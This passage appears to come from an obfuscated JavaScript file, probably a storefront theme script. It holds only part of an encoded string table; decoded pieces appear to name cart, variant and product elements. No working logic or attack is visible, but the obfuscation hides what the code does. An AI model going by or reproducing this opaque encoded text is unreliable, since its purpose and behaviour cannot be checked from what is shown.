zgrFBw1FBNvTzq","z2v0qM91BMrPBG","C2v0uxvHBNrPDa","yvLJwgu","ChngzLC","yxv0B3bSyxK","rhbSwNm","qNDpzxi","vgfVDwS","uM9NuKW","yu9jEKu","CLvj","y3rPDMuTB3b0Aq","Dvn3wu4","lwzVCM0TAw5ZDa","i2nHCNqTAwnVBG","BwfNzxm","y2XLyxjpChrPBW","rw1Yrhm","v09jBNe","r1LUu0e","AgfUzgXLq2HLyW","Dw5KzwzPBMvK","AxmTzw1WDhK","twrvEhq","B2XSzxi","DMTJCey","sxjwDhG","BgvZq29UDgfPBG","lxnLyxjJAa","BeLVr1y","i1bYB2r1y3rnBW","uxHLzfm","uerfC1K","zgLZCgXHEvbYBW","zt0IAgLKzgvUiG","AwrKzw4","t2nuwvm","uuztvg0","y3vYCMvUDfzHCG","r2ztyKe","z2v0u2vJDgLVBG","Aw5UzxjuzxH0","vgTktuu","A0j1Bvq","DuriD1a","s1rNA2O","z1rwB1q","Bw9UDgHZ","BNrZ","qLLbv1e","r0jjuLu","CvvkwK4","x2XHyMvS","y3zzy0K","De95sKC","Dg9mB3DLCKnHCW","AgfUzgXLvg9NzW","ywrKAxrPB25HBa","sMvVwKW","u0HYte0","vxn2zeq","suL6A3K","uurItxq","rLzvCuu","tK9Yvvy","t1HXs0K","zgvY","A2PmCwC","AvjAwfK","shPcD0G","yxrHlxrVz2DSzq","sw5Uzxjive1m","DhHYExC","suLhD0u","rhzzte4","zMLmuvq","Bwv0Ag9K","mZe2nJi2mNflqxbrtG","tvL1yue","vw5ZDwjZy3jPyG","ywfnuNC","u0rms3q","Dg5fCNjVCG","C0HmrgG","DNburM8","q29ntMS","AMrUB2q","AgfUzgXLu2vSzq","tvHLBLa","rLLPDwG","u2jrr0m","CgX1CW","AMDlDvy","C2vHCMnOvgvYBq","A09dqwu","zM9YBvzHCMLHBG","psjZzwfYy2GIxq","uwHrAKW","nNWYFdv8nhWWFa","DxjS","lNnOyxjLlxvYBa","CLLbuKC","zM5cBwq","EhHxwha","AfzTtKi","BgvUz3rO","yw5PBwf0Aw9UCW","zwrdywXSyMfJAW","lMzVB3rLCG","zeL1sNq","vhLNs0C","DMLKzw9Fx3nVDq","tfDIDKC","yY1MB290zxiTCW","suLgu20","iJ48Aw5WDxqGDa","zfjuvMW","C2vJDgLVBKLK","D2vYlxzHBhvL","Dgzqu1u","ic5WCM9KDwn0lq","EfzXEhi","EujVDw5KCMLLCW","vgTTtLa","zxnZAwjPBgL0Eq","Cg1nrxa","quj0u0O","q0rdDuu","zvnlDKO","C2nYB2XSqNrU","vgDnwLq","ENvJqw0","y2vPBa","AhfMsgu","u1Dgzhe","zfb6B04","DxbKyxrLugLJAW","B25LtM9UvxbLBa","A1fpC2S","v1L0Ahy","whLSvNi","Aw5JBhvKzxm","luXPDMvszwDPBW","C2vSzwn0zwrwyq","tKXwrfu","CM9Y","AvD0ALG","uK5lChu","sw1XseO","y2nHCvi","luXPBMvjDgvTuW","EKzWv3G","rKHIv3m","DLrTt3a","lwPZ","qxrJqNv0Dg9UCW","teHpse4","yxjPys1Hy3rPDG","zKH2ufm","C2vJDgLVBLr3BW","tgnjv2S","CezpExK","v2juCu4","svr0vem","wxL3z1u","Dg91y2HTB3zL","zs1IDxr0B24","BgLUA1TYzwW9jW","y29TBwfUzciSiG","tvb5ufe","Aw5WDxrFmG","wgfQsLi","C2Lgr1u","Bwf0u3jJ","v3rdD00","lcaJChjVzhvJDa","rKHvrha","v1PxEKS","AxntzwnVBMrHCG","wgXowM4","AKHLt24","sgnjswK","txnJAgu","AgfZrhjHD2vY","l2rPC2nVDw50lW","tNHZuxa","uwTLBvy","yKrKr04","ChjVDMLUy2vfBa","sNHfufa","BhvL","DgXQu20","BevxA0i","Dw5ZAgLMDa","DeXeDLi","DeLzvfi","ChjPy2u","uur2qvy","t1fpuwC","zMvHDhvYzwrFBq","y2PLreO","z2HUy3u","AgvHzgvY","yu9xEhG","DKjXwNC","qNLjza","DxrytLe","AvrmC24","BMn0Aw9UkcKG","BwLU","zuXUDKS","B25Z","rfLyEM4","yMXLzcWGDgv4Da","CLLwAvK","DwjTAxrcDxr0BW","CMnOxq","yxjPys1OAwrKzq","y3vrA1a","y29UCW","CgXHEq","z1Dyy3G","yMjKy2C","ChjVDMLUy2vdBW","mNW2Fdq","rK5wBwu","y0HWreS","C2vLA1zPzgvV","CLLPCe4","wLzXwfy","y3rPB24","qw5rCLK","y3vZDg9TrMLLBa","uMrpsMu","DNv3DxO","zgvS","zt1OAwrKzw5Dkq","shfsD0O","zvHctxi","AvflrfG","s2fyEK0","BwnhzxO","CMLJzv0","EwnnCwy","yxr0ywnOrxzLBG","zgvK","rgLAtey","wLbqD1y","u1H2B2m","BuDwCey","DwLWCNq","lNbYzwrPy3rPDG","BwLJlwrHDgu9iG","i3bYB2r1y3qTzG","zc1xAxrO","uMX6zfe","AKvlz2G","Bg9N","s1rfr20","twXZwM0","DxzeBg0","zgf0ys1TAw4","yM95qxG","tu5YBMq","yxrJrxjYB3jnCW","BgLJywjSzq","u2jKyuC","ue9iD0q","EMTUwgy","Dg9U","zMLUzeLUzgv4","EKfPB3C","CgfYC2vgCM9TuW","Ee9UvxG","wLnJBve","zt0ICMvZzxqIxq","x3j1BgvZlwnHCG","z2vxCMfWCgvY","B2rHBa","B2zMzxjjDgvTCW","weHrv08","ChjVzhvJDfvYBa","rNnUALm","w3r5Cgu9iMfWCa","lwrPC2nVDw50xW","mNW1Fdb8mxWZFa","DMfYAwfUDc1Zzq","qKTLB0q","w2HYzwzDlcbIDq","zgv4","EfvoB1q","CMvTB3zLrxjYBW","DMLKzw9Fx3rPBq","C3P1rxu","qLzkEfi","ExbLpsjOAwrKzq","Bxv0zwq","BNjMDMq","Dg9Nz2XLqwrKqG","DKDlCu8","Dg9gAxHLza","ue9tva","CMfUzg9T","zg93","ugrfy1y","m3WXFdj8nhWW","wgvzsLK","uKfQu00","nZG4nZC0uvfNAwnH","EYjTzxrOB2qIoG","zgLZy291BNqT","EwLJCvO","lxbYAwnLlq","C2HVCgLMEq","Aw9U","C0HOB2e","Aw8Ixq","tvvgDue","i0nHCNreCMf3zq","lNbYB21WlxbVCa","EfLeDfy","qxDAvM8","AgfZuxvHBNrPDa","ywXSBwvUDc0","B2PXveS","Aw50zxjUywWTDG","AxnjBNrLCNnLyW","lw1LC3nHz2u","vuHVu1a","uKTJz0q","BgLUzq","z0zADMG","ruHZDxG","q29UDgvUDc1uEq","C3rYAw5NAwz5","yxjPys1KAxnHyG","zhDuu0y","CY1ZCgLUBMvY","zfnRvuO","DKXbDwO","EgTevhu","v3POBg0","twHszhi","tfPIu3a","A2v5Dxa","ywLSywjPBgL0Eq","Bg9Zzq","Dhj1zsjD","q1jXAgC","Bejst0G","DhjHBNnPDgLVBG","uM5WEMS","DgrQEvO","ChjVzhvJDeLK","D2vY","ic5ZzwXLy3rFxW","lNnLy3rPB24TzW","v2zmDNm","AgfUzgXLq2HHBG","veT4ze0","sg9tqLe","zKfQBeK","svjgzha","rLzUDNq","C2vHCMnOlwzVCG","rNvbwhe","v1fnwwC","y3zzzwK","CM9Tq2fYDa","C3rLBNq","Cg9ZDa","AgLZDg9YEq","sgXIEgO","B1rOs20","q291BNrYEvbYBW","AwrLBY0TCgXHEq","CMLJ","zhLUyw1PyY1Kyq","DxbwyLi","t1zmqKG","BwL2BNK","yNv0Dg9Uls1Oyq","BMfSqwnJzxnZqq","Dg91y2HLCW","Aw5WDxrFmq","DMfSDwu","zgf0ys0","Ag5HtNi","AeL5qNa","Aw50zxjUyxrPBW","AhnlENK","t0PIALu","vejcAMy","zs1ZzwfYy2GTCG","CgvYy2vUDgfNzq","DNHxq1C","y29TCgfYzvbYAq","s1vqC0C","Dg9Nz2XLuMvZzq","y2fYDc1UB3rL","yxLZ","y2XVC2u","qw1LCMLJyq","re1etMu","EMXswve","yLPmzwe","tNDPrNq","z0rPyKG","B1n3Dw4","wwD2sMm","C29UiL0","yw50Axr5","Aw5Uzxi","mxW0FdC","D3LZEKm","CxvHBNrPDhLqAq","qxrMre4","CgfYyw1LDgvYCW","BfDQse8","yNP5yxi","Eg5QD1m","zLvLD3y","i3bYzwrPy3rPDG","y3qTzM9YBq","zMLUza","zgv0ywLSC1TVCa","y3jLyxrLsw5WDq","zwDPB24Ty291BG","zefJv20","Cg5vEwW","y2TLCG","AxnnywLU","Bw91C2vTB3zL","rgf0yq","tgfIzwW","Bwv0yvzHBhvL","Ae90BKG","BM5LCI1LBxb0Eq","sMrKu3u","zgLZy29UBMvJDa","EgvmCNi","v3DjqKC","DMfYAwfUDeLUCa","zgjAqxe","ALnuEfO","AgfUz2u","lM1HAw4TyxrJxW","y2f0y2G","wKnqB1m","B3v0","yw1VDw50","rgLZCgXHEwvKsq","z2TyywS","B3b1Cc1TB2rHBa","DxbKyxrLtgL2zq","Aw5N","zMfSC2u","zxiT","u3bQqvK","EfzcqvG","y2fYDc1LCNjVCG","y0zyEvO","CKPfBNK","yxjPys1LEhbHBG","lMPZlwnVBNrLBG","y3jPyMvY","yw5TDxK","Dwu9iG","AMrNwum","DvjgtLK","zMXVyxrPBMDcDa","uvnuD0q","tNvrr3y","lNvWC2vSBc10BW","tKLuuwq","l2nHCNqVDxbKyq","uMrds2i","zMLYC3rdAgLSza","CNLkyMe","ChvvyLy","lwrPC2nVDw50lq","E30Uy29UC3rYDq","zhD3ru0","zxiTy29UDgfPBG","qunbD2i","Dg9Nz2XL","z2v0vxbKyxrLuG","wevLsNO","zwfVzfC","zhLODvG","CLvxyNG","CMvWBgfJzunOAq","B3rXtLG","BwfPBI1HDgmTCa","Bw91C2vKB3DU","AhrTBa","u25WAMK","DcjDlcbBDhLWzq","B21gAwvSzc0","suzWuuW","B25jBNb1DenOyq","DMfSDwu9iG","C3vIBwL0","y2XPy2S","uvffCLC","wuPHyvO","nhWYFdv8m3WWFa","wfzYDMi","C3rHCNreCMfN","sgvPz2H0","C3rLCfvW","C2v0sxrLBq","C2v0vw5HDMfPBa","BwDZ","C3r5Bgu","w2LKxJ0Irgv0yq","AKvNsfe","AMH6suK","n3W1Fdm","r0rJAfG","Eg1Sx2v2ywW","CNrxuKW","re1vrKi","svHhzei","AgfUzgXL","vKLss1K","C2D2vMS","AxjIuNm","AgvHza","ywDL","sw50zxjZzwn0Aq","zwXLBwvUDhnuBW","EfDHy3e","zhjHz2DPBMC","ywXZx192yxjPyq","rhruAKS","B25dyxj0vxbKyq","q1DNuwG","CMvZzxq","BLDlwxO","DvnLwvC","sfPtsvi","yxjLysWGAw5WDq","C3vJy2vZCW","AxrLBq","ywrKuMvTB3zLrG","qNHptgi","B2zMC2v0vg9W","Ce5Qsxy","zML4zwreAxnJBW","vgnPvhK","q2fYDa","CxvPy2STywrKlq","AKz5vNa","wKn6D3q","BezxzKO","w2rHDgeTBwvKAq","y19FC2nYB2XSlq","BgvVqKe","Bwu9j3bSDxmNxq","q2zPAMW","uKjNvLm","zgf0ys1MyxyTAW","Awn0AxzLlxnLyq","Dg9Nz2XLu291BG","BfjLBwfPBMLUzW","zgvSyxLtzwnVBG","zgvJAw1HBhnFDW","y2fYDff1yw50Aq","zM5nBMy","vfPcsuG","C2v0qwn0AxzLtq","DxbZzwXSCW","yNr4u2e","txflzM8","lMHLywrLCL9FAq","CKjgDKO","y2vZ","rNbQu0C","Aw1Hz2u","ic5SB2fKAw5Nlq","zKPsr20","yvHPD2K","B3jTx19PBNb1Da","C1vTvLK","AxvitLC","wLzhAKS","DvPAt0e","zM9YBuLKsw5WDq","AwfUDhm","ChjVzhvJDezVCG","CMvUzgvYq29UDa","DxbKyxrLuxvPyW","BwvKAweTz2fSBa","BKvbwLa","r2rcvKi","rMLcu0G","DxbKyxrLvg90yq","ChbVsLK","rM9PteG","AejUy1K","Avbouuq","lwzVCI10zxH0xq","v0jbzxG","y0L4uwy","AwrFmq","rwH3teS","DuvwELq","Bfb4yue","EKPVtK8","wKv6BMS","x3nLyxjJAf91CG","lxnLCgfYyxrLlq","CK9Nr24","zwfRC1bPy2TLCG","oMvUywjSzwqSia","zNfXteG","t3DxA2u","BwTVCwC","xsiGDMfSDwu9iG","A3DlsMu","u1DqAw0","i0nHCNrjDgvTlq","AgLKzq","y09dzxe","DuzqDNK","tejpqwu","BM9Uzq","vevAweO","DNruwK0","CM91DgvZ","AeXnAfq","DK1pCMS","txzSqxm","C2vSzwn0zwrjza","ruLfveq","ohWZFdD8nhW1Fa","t2Hsqw8","wNPRuwu","zM9VDgvYu3bHyW","AxzLu2vHCMnOsq","r0vxD1C","r2jzBLe","tujcrwK","ChjVzhvJDc1MBW","ueHlAxG","ChjPy2vZ","t3zpuK8","rg1rs3m","wezjqKi","AgfUzgXLrxjYBW","zM8TDxbZzwXS","A05vCge","B3jTx19XDwfUDa","tLbYALu","yvvYvKC","Bw9UDgHFzgf5","tMHWDeS","zenWBMS","z2v0rgf5","Axndyxj0vxbZzq","Eu5dvei","DNfiDxK","z2v0rNvSBfLLyq","D0zws3a","z2ntAu4","zgf0zq","s3DYrfm","ywn0AxzLrwXLBq","t3zLCeS","y29UDgvUDfDPBG","y19FBgfIzwW","zLbpqNm","CxvHBNrPDhLgBW","quzptwi","BMDLvw5ZDwjZyW","B0DZD0W","CMfpsha","BM9qBgf5qNrU","DhLWzq","DgnfuuC","CLvPyMG","y25xvfq","q0XzDwC","swHIDva","u0T6rfG","zNvUyYi6iG","u0zlsfi","vwvlq0S","rLHtrfO","z2H5AKG","tg51AeK","C2HPzNrlzxK","zLrZChi","zfn0EwXL","vw5rAvO","wM9cCMO","BezSC3m","zw5dB3u","DgnO","tgLUzs1PDgvTlq","yxjJAa","AwDMwfO","D2L0yKW","DMuTC2vHCMnO","EhDWCvG","zwn0Aw9U","lxbYB2r1y3qT","AeLPsLq","tM1Yy2C","uLj3uui","AxnpCgvU","zgLH","C2LTCgXLqNvUza","zhPsBxC","wNHNqwS","ELLkAhu","rhPKBNG","u2DxwLa","vLnKquS","zw1HAwW","A25PAw0","C01kugG","DMvYDgLJywW","ywn0Aw9U","swTSuwS","DxbKyxrLq2fYDa","sgfvq3O","CgfYzw50tM9Kzq","C2vJDgLVBG","nxWZ","Dgv4DenVBNrLBG","xvTZzwXSAw5NxW","y3rPB246Bg9Hza","Fdz8mhW0Fde2Fa","wvDptg8","C0Pqu0W","DNPZC2G","zxjYB3i","wxvWsge","CI11ChnLBgXBza","BgfIzwXZ","y2fYDc11CgrHDa","B1fOqLq","Cgf1C2vK","D1buruW","uwPpruO","wvHTtMW","lNnPz24TDxaTCa","wgXPB1q","ugLIruG","se1VseC","wwLAvve","ExrQtLy","BwfPBI1Jyxj0lq","rM9ot3e","uu5KCui","xvTXDwfUDgL0Eq","wLfbAeu","CIK6BM90kc50Aa","CM9VDe1HCMDPBG","Dwn0sw5MBW","Cg9WDxaTBw9Kyq","v1vYEgq","C3rVCerYywC","s1jOqu8","zgf0yxnLDa","rK1nBvu","z2v0qxr0CMLIDq","DgLhq0e","y29UC3rYDwn0BW","tfnrDvu","EhHyyLa","rgPvthK","zgf5C0zYzxf1zq","rMfOqwC","Dxr0B24","p3nLy3rPB25Zpq","ywvSuuC","rNjoDe0","yMH3A0W","z3vkyKS","lMr5BMfTAwmTCa","C3rLBMvY","DhLWzt0IAgLKza","B3vUDc1MB3jTxW","DgvTlxn0yxr1CW","CgX2qNa","y291BNrjzKfWCa","sePVEM8","Dg9tDhjPBMC","Bg9HzgLUzW","qwnjywW","s3fxqLq","yLHRzLO","Ahv3Aee","rNneqxO","u0fOwwm","ALjcr1m","wvHuzfC","Aw5Zzxj0rgf0zq","C2v0qwn0AxzLrq","zwrJq3K","uhHeugO","yuDHBgXLCNKT","Aw5NCW","re5jCwS","wLfxz2y","C2z5yvi","DMfYAwfUDerHDa","zxn1BhrZlwDYBW","BMDL","DvjZzM0","CKryvwm","qw5Ktei","x2j1DhrVBLTUyq","swrlzxm","B3vNAa","C3r5BgvZAgvLDa","AvDLEMu","DgTMChO","BhfjwuW","rxDRB28","y2fYDc1PDgvTCW","zgLZy291BNq9","C3bSAxq","A2nxsM8","s0fpCNa","x190ExbL","BI9QC29U","A2XTzxK","yM1PDej1DhrVBG","zLfiELu","vu9sAem","Cvj0reu","C212rg8","CgLSBhm","AgzoB28","CMrRrgS","y0znzwy","Au5jBfi","vLjQBMi","Bfn6y2G","B2jZzxj2zxi","z3rhALK","q3fpyMG","AuPRvM4","Cu1HuLa","suDZBg4","v2z0s3e","CMLJzs1QCW","vMDrzfe","BxHhCKG","ywXFx3rPBwvY","AvHjq2K","BMjUtKi","CMnrDxC","wuH4sxC","rfjWCwG","C3rVCMfNzuTLEq","uKTJA0y","Awj1Dgu","y2XHC3nmAxn0","r2v1DgO","CI1jDgvTlq","DMLKzw8","xJ0IChjVCgvYDa","tezLBgC","uhLyvw8","AMHpzLK","q3f3B00","ANvADe8","Cgf0Ag5HBwu","lNzHCMLHBNqTCa","wfrpDLO","y2XPzw50sgvPzW","ywLUlxbY","uwHMsLK","w25HBwu9iMfKza","ANf4qMW","B2XcBNG","DwuIxq","zgv0ywLSCW","yxvSDa","zvvYBa","tgLZDgvUzxjZ","Ag9krMK","DgL0Eq","C2vSBgLUz19WBa","ruvwwNq","Dw5SB2nRzwrjDa","zK5uC1e","vKL0BwO","zwXLy3q","y2HLy2TIB3HLCW","t1L5z3K","AvbmChG","Cg9eDwS","Dw9ttvu","rhnZqNG","AgLKzvnWAw5Uzq","B3zLCMXHEq","BenPC2W","B3jvAuW","wNHYvNK","D1PSswO","thLpr1i","BwjUBM8","B3b0Aw9UCW","zg9mAM4","r1jLB0W","tuPtD2y","y2HLy2TwywXPza","qK9tAwG","CLnhz0C","q1H3rMu","z1jvv3q","zgvvyKS","vurerui","zwvIq0G","iL0Gyq","vg9tAgi","BMPADhi","DMfSAwrHDgvrDa","i3nOB3bPzNKTCW","Dg9YqwXS","yNjLywS","twLcuwS","ELjMwxK","lwfWCgXPzwq","DgHLBwuTChjVCa","i1bYB2r1y3rtDq","q3zHALa","yxjPys1OyxnWBW","yNv0Dg9Uw3r5Ca","uw96wLe","u3vVDKu","yMfJA2DYB3vUza","CvnOtwu","AgfZrMLSDgvYAq","zxP2vKe","sxrLBxm","m3WXFdr8mNWW","AgLKzgvU","DMfku3G","EgDOAhK","wufsuKS","CMvqCMLJzq","BvjQtwW","BfbYAwnLCW","B3nLAwq","uMX1C2m","yK9sAgS","BMrSzxmTAw8TBW","BMqTyNrU","kcn2ywXPzgf0BW","s21HqMy","vLfotM8","vKHSDLa","we15Dxi","zMzWB0i","tvrSvgy","BM9rz1O","ywn0AxzL","Dufmu2u","BuThsKO","CMvNAw9UlxrLEa","CMvWBgfJzvn0yq","zMLLBgroyw1L","zgLHBg9N","q2HHBMDL","EM9HChK","ChjVzhvJDc1PBG","EvDLqLa","s0P5EMy","zvLMBuS","y2fYDc1SAxzLlq","Bgf5ls1Hy3rPDG","DeHqCeS","DMfSAwrHDgvwyq","DMfYAwfUDfbPyW","BgLUz19WBgfUiG","qw14tKq","C3rPy2T5qxrJqG","ys1ZCMnD","B25dAgfUz2u","DMLKzw9Fx3bSyq","qNzrBM0","wwjkwey","zgDWC3K","s2PIyLe","ywz0zxjty3jVBa","A0vpv2G","CI1PDgvT","wgfcCxy","u2vnEgG","Bg9Hza","CeDnq2K","qLj4ExK","Dwn0lwf0yW","tMjUCeS","CePYrM4","rK9lv1i","CKrUvw8","vhvpyve","rw1NAuG","DMHlq1q","zw9yANq","vhLWzq","t3fNshy","CKHIq3a","z0fuB0q","CwP2Cu8","wKzOC2S","z2v0rwXLBwvUDa","CMvZDwX0C01HEa","t0fVDfm","sM1zufq","CgfYzw50rwXLBq","w2nVBxbHCMvFCa","BKrfAhy","yw4Ixq","x3nLy29Uzhm","mJaYnY0XmI0Zmq","CMvM","yNLNtgO","A1r6yMm","tfjxqvK","BLrLEhq","vKnmAuG","AfP3shu","sKfhDuW","ugfdsxq","sKzRqLu","B0P3C3q","y2HLy2TgB3jdBa","C2TPCenHCNrcDq","Aw5WDxqTlwvYCG","B25cDxr0B25dBa","twf4sgvPz2H0","v0TJz1y","DLfoueS","Bfz5q3a","B05Ky2G","DgvZDe1Vzgu","AwnRAK8","AwrjBMrLEa","vefc","DKz2sem","AKHMrMC","q2vbr3G","C3HVANe","zK9RuMS","we5msLG","yw5PBwf0zq","pgLUChv0ihr5Ca","C3vTBwfYEq","yNzsEhq","t2zkrNe","ELrOshe","seflrgi","rhjHD2vYlxf1yq","vu1itwO","lMnVBg9Ylxn3yq","s0n1tMO","zNrZ","B2jwzMC","A3DyvLe","zxj0Es1PBNb1Da","sKHJt2C","rxvYB3bL","AwvZwYjDoM5VDa","C3b3ywm","Aw5KzxG","s2XjBgm","AgfUzgXLu2nYBW","BKXcuMy","BMCTDgv4Da","DgmTB2zMC2v0","C2vSzwn0zwq","B3b0Aw1PEMf0Aq","rxrtvK8","zuvhBuK","DfnIy2G","u2XRthK","Dw50","zw1LlxbYB3bLCG","Cg9ZDeXPBMS","CMvTB3zLrxzLBG","vxnkwMi","mJr6EeLAwMm","B2zMC2v0sgvPzW","rw5jr3K","D1fkv0C","q0jfCxi","B2T5wwO","DeT3zvG","C291CMnLw2rHDa","r3vevvO","zg9JDw1LBNrfBa","Ahj3Cgy","CNnLy3rPB24","CMvZzxrcDxr0BW","BwvZC2fNzq","DhLvCgrHDgvK","BhmT","vNnlt1i","x19Uyw1L","BwfPBI1WCM9KDq","mJK0ndm1wenRrNrQ","zgf0yq","yK9dt2y","D1bLyuC","DMLUy2vtzwXLyW","CxvHBNrPDhKTzW","CvDZAeK","BgTpthq","seTdu1K","B25gB2n1CW","psjPzcjD","zs1ZzwfYy2HFxW","DgLTzvPVBMu","lNvWC2vSBf9FCa","EeHlBNK","ALvbDee","ANnVBKrHDge","y2fYDfn0CMLUzW","BuDuqwu","CNvewMy","reX4vg8","Aw5PDfbYB3zPBG","BMzVlxvWC2vSBa","qxjYB3DeB3DU","B3b0Aw9Umq","Cw1oBKK","y2XPy2THyMXLlq","B25wyxjPyw50qW","yxHxEuO","y2Hszxn1BhrZ","ENDSueu","Cxr3rue","CMvUzgvYuhjVza","C2ngwNK","yxvUvK0","CMvTB3zL","BgvTzw50","vMvhq3i","y3D3v2C","zgXkrue","s3bWre8","Dhj1zq","AwnHDgLVBG","CxvHBNrPDhKTAq","yLz1s0y","v29xtfq","vfvnB3K","wxDNtKu","lMrYyxDLCL9FAq","CgXHEvzPzgvV","BLjiBgO","y0Pzr1a","C2vSzwn0t3b0Aq","Bu9Tuhu","zw5D","CMvZB2X2zwrpCa","zgvJAw1HBhm","zgLZBwLZC2vK","zM9Muve","sg56rNa","zwfsufm","lxbYAwnLlwPZ","psjYywrPBYjDwW","zerUuvq","Aw5WDxrFnG","y2LtDum","r0fvqxi","CKPcsxO","BM9Ulwv4Axn0zq","C1rVuMvUzgvY","y2XHC3nPy0fKza","Eu1Iy3a","ywLSywjSzq","Ae9LC1C","zhvZwLy","CMuTChjPy2uTAG","A1nluLC","BMCGzMv0y2G6","vhfJA0O","y2XVBMvoB2rL","C1HqDhK","ANjvquK","A0jgqNO","rvHZqvi","DMfSAwrHDguUCa","y3rdAgfUz2u","uK5lEwO","zgf5CW","se1tAK8","yxHjCKy","wLjxtfm","t0TeB08","BxDbBNa","CfnUBKS","CLjQDgq","EvbHALm","DxrQq1y","y3rLzd0IDhj1zq","Bwf4","B3zLCMzSB3CTAa","rfPUA2u","CMLJzq","DgLTzxjeDxjHDa","DxbKyxrLuxvHBG","ywXSyMfJAW","DhfvB2i","t2LLBMq","zgf0","B2jQzwn0","tNrhq0W","yLzLue4","AxnwywXPza","B3fmz1e","De1mrei","ywXZx19WCMLJzq","q0nNwvC","C3LTyM9S","vvreu1i","qwniy2S","ufbdz3K","AgfZvMfYAwfUDa","lMXVywrPBMCTBW","C2TPCe5VBKv4Aq","twjOrvG","B2XS","C2vSzwn0zwrjBG","DgLUzW","yuDYrxa","BwfPBKj1BMrSzq","AvLPELO","weDHqu4","tK5Qr28","DgL0Evj1BgvZ","wMfIENe","yNjLywTFx3nLBa","yvfmu1q","s0nMsK0","Dg9Nz2XLqxr0CG","AxrOx2nVBw1HxW","DxbKyxrLvw5HDG","DxbKyxrLvMfYAq","B2jZzxj2zq","sezxyLK","CxvPy2TbzgrtDq","thHIEwi","lNvWC2vSBf9FAq","mhW3Fdv8mxWZFa","x2j0BG","CxvHBNrPDhLcCG","rKjwsfm","C3jJC2v0","zgL2","DufPsLC","sgXuD0i","v2zzD0e","vezKtKO","AwrLBY0TBg9Hza","Au9srvq","zwn0B3iTAxrLBq","uw5nqvm","EMPpChC","Dw5SB2nRr2LMDa","mxWYFdb8m3W0","u3ruAKW","sKf0D2y","quzuBgm","ugzTzeC","A1DtquG","z2TVt28","q1HlB0G","rw9AqvC","su5qvvq","q0vztva","EKHctw8","ls1WB3nPDgLVBG","ve1uDuW","wNjlB0W","Euf0y0vYCM9Y","C2vJDgLVBI1NCG","v3vJzK8","uhjVzhvJDfn1yG","zhjVCgr3B24","tujhyve","C2nYB2XSvg8","lM1HAw4TB2zMzq","ChjLCgvUze1Lza","AvLrAhy","Axr5","uxvHBNrPDhKTrG","DxbbDMfPBgfIAq","y2XVC2vcDg5Z","p3e9","whrfvem","yK95y1q","Auffu3q","zwqSig9IAMvJDa","C3vIBwL0qNv0Da","BwfUv3K","r2HuD0O","AgfUzgXLq2XPyW","D2T5svm","EuHRyMu","AxnbzNrLCLnJCG","tNDTuwG","DMfSAwrgAwvSza","lNvWC2vSBf9Fyq","BMnLCW","tgvMDa","w25HBwu9iG","zvziB3O","EM5OsLK","vvvozMe","u3nXD0m","Cvf4v2W","yKHgCei","ig5HBwu9iML0zq","zgXlwhq","t0P2r0W","AhjLzG","DMfYAwfUDa","BMn5","wxrgteq","CNDiqMS","D1Pot1C","mhW0Fdj8mxW2Fa","BezuDuS","B2XZ","lNbVChvWlw1Vza","ANDKseG","CgLJA3vWlwf2yq","y2HLy2TbventyW","C2v0rgf0zq","B3vMENG","Ahr0Chm6lY9Iyq","BNrHAw5LCG","AfvcwuK","uhbYqwG","C2v0DxbfDMvUDa","m3WX","rKj3ALC","qvDKswe","tufyAKe","w2LKxJ0ItwvKAq","Awz0CY0","yNvUzgXLlwrLyq","ywrKvg9dyxj0","BKvhrLO","yxjPys1ZzwXLyW","EeX2A00","wLDfD2W","Bc0Tywn0AxzL","B0L1whi","oM50Ac1JAgLSza","ywPyzLm","CfbWzu8","t1rkD0u","CMnOlxnLyxjJAa","Eunqzva","qxrsEwu","u2veCvC","ywjVCNq","rKfKEeO","DMfYAwfUDfn0CG","y29UC29Szq","yMXLza","ys1Pzd0I","uePuyK0","EwHeB0O","Bg9JyxrPB24","C3bHBG","Dg5mywjLBa","w3zHBhvLxq","yxjPyw50lxbPyW","zM9YBq","yNvUzgXLrgvHBa","CKTYzei","yxLsEKu","ENjXwvm","u2fcshi","vvb0CeO","rK1Zzhy","zMLSDgvY","A0n3CuO","BuLUChv0","CMLJzv9LywnOxq","rwDOtMu","zw1Z","BxHiwuK","A25SDfe","Aw5WDxrZ","qNzVCvm","uxvHBNrPDhLcCG","z2v0","CMznCNK","ywHmr0S","x2LUChv0","BMLYwxm","uwDrz1m","lMnSAwnRywjSzq","rvjuuNu","DgvT","C291CMnLw3r5Ca","A2jVEenOyw5Nzq","EMX5zhi","CfDhDLe","yNH1zxO","Cg9WDxaTB3zLCG","Aw5PDfnOyxjLta","ELHVEwu","DwjTAxrcDg4T","thPesvy","DeHQywC","y2fYDc1Py29Ulq","A2v5zg93BG","wKrtr2m","Bw9KywW","tuDAu0G","Cg9ZDe1LC3nHzW","CMLJzs0","w2fTB3vUDf9Zyq","DxbKyxrLvxjS","vKH5zwS","DxbKyxrLrM9YBq","sgfLC1G","C2HHCMvvCMW","BLfIshu","w3n0yxj0x2rHDa","AgfUzgXLsw50zq","yxbWBgLLza","u1DtzhK","s3fLqNG","tvjlD3y","A1nTCMe","CKzRBfy","CMvXDwLYzwrgAq","AwXHyMLSAxr5","tM5Pv2S","wwrhy0y","C2TPCfvUyxzHAq","Bw9KywXdBg9Zzq","wxLeB00","zwHoEe8","Ag1du0u","ywjPBgL0Eq","wuHev1O","DxrZ","uxHOu2K","BMv0","v0Teq2K","ChjPy2uT","AeLUuwe","zM9YrwfJAa","y3rPB25Z","y2fYDf9HzgrFDq","AKLvvgW","wfbPteq","BwfPBI1IDw5KBa","q0nxsNi","Awz0CW","DgvK","t21iAgO","suPpu2q","EvPVwNe","BIWGlMnHCNrFxW","vfL1qNq","AvD4A08","s0r6vxK","D21msKe","u1bbq0u","ig5HBwu9iNf1yq","C3rHCNrZv2L0Aa","sNDOAeS","yMfMseG","Aw5WDxq","vNnxq28","Axr5uNvSzxm","yvDXz1y","BgvJDg9Y","zNfvD1a","Bvbzq0q","uxDYthC","rvndqvbf","rgrlyKu","C2v0u2vSzwn0Aq","BIiGBMfTzt0IAq","ywLUzxiTANm","DhrVBJPLBMfIBa","vuXZz1a","AxrLBxm","sgnlAgG","lNn0AwnREs1HDa","BvbgsfC","v2zrr28","rwXpz24","x19LCNjVCI10zq","vMTjzhm","C2vSzwn0zwrrDq","vw5JDxu","zKrUrMK","sw52zw50B3j5lq","twrADe4","zgrFBw0","EKXZvu8","ywXZx19WCM9KDq","w25HBwu9AwrD","Ehr2rg8","AwrLBY0TBxv0zq","EvbNqLu","mti5nvbVBMfYwG","Chzpq2G","CuXiA2q","C2v0qxr0CMLIDq","BxnB","qLfRvLK","vurqD2K","ELrsuhy","DfPpBKu","DKDbs0i","C2XPzgvYt3zLCG","DMfYAwfUDfnLB